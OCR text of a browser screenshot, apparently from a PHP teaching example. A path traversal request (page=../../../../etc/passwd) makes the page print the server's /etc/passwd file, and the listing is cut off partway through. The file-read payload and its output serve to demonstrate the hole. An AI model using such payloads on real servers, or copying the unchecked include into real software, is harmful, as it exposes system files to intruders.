 Test multipage - Mozilla Firefox
Test multipage
ebbse/kurser/htmlphp/example/multipage/multipage.php?page=../../../../../../../../../etc/passwd
Search
Intro to this multipage.
Print the content of $_GET
variable.
Try various links using GET
queryparams.
Print the content of $_SERVER
variable.
/../../../../../../../../../../etc/passwd /etc/passwd root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr
/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin
/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool
/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-
data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:
/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:
/usr/sbin/nologin messagebus:x:101:105::/var/run/dbus:/bin/false colord:x:102:106:colord
colour management daemon,,,:/var/lib/colord:/bin/false usbmux:x:103:46:usbmux
daemon,,,:/home/usbmux:/bin/false Debian-exim:x:104:110::/var/spool/exim4:/bin/false
statd:x:105:65534::/var/lib/nfs:/bin/false avahi:x:106:113:Avahi mDNS daemon,,,:/var
/run/avahi-daemon:/bin/false speech-dispatcher:x:108:29:Speech Dispatcher,,,:/var
/run/speech-dispatcher:/bin/false sshd:x:109:65534::/var/run/sshd:/usr/sbin/nologin
rtkit:x:110:116:RealtimeKit,,,:/proc:/bin/false saned:x:111:117::/var/lib/saned:/bin/false
Debian-gdm:x:112:118:Gnome Display Manager:/var/lib/gdm3:/bin/false
mos:x:1000:1000:Mikael Roos,,,:/home/mos:/bin/bash kdm:x:113:65534::/home/kdm:/bin
/false staff:x:1001:1000::/home/staff:/bin/sh ntp:x:114:119::/home/ntp:/bin/false
dnsmasq:x:115:65534:dnsmasq,,,:/var/lib/misc:/bin/false lightdm:x:116:122:Light Display
Manager:/var/lib/lightdm:/bin/false mysql:x:117:124:MySQL Server,,,:/nonexistent:
/bin/false geoclue:x:118:127::/var/lib/geoclue:/bin/false pulse:x:107:114:PulseAudio
daemon,,,:/var/run/pulse:/bin/false systemd-timesync:x:119:128:systemd Time
Synchronization,,,:/run/systemd:/bin/false systemd-network:x:120:129:systemd Network
Management,,,:/run/systemd/netif:/bin/false systemd-resolve:x:121:130:systemd
Resolver,,,:/run/systemd/resolve:/bin/false systemd-bus-proxy:x:122:131:systemd Bus
Proxy,,,:/run/systemd:/bin/false uuidd:x:100:101::/run/uuidd:/bin/false
minidlna:x:123:133:MiniDLNA server,,,:/home/minidlna:/usr/sbin/nologin nm-